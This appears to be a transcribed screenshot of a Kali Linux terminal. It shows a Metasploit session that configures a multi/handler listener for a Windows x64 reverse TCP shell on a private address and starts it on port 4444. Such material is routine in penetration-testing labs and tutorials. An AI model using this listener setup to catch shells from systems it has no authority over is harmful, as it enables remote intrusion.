 root@kali: ~
File Edit View Search Terminal Help
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD windows/x64/shell/reverse_tcp
PAYLOAD => windows/x64/shell/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.0.0.3
LHOST => 10.0.0.3
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.0.3:4444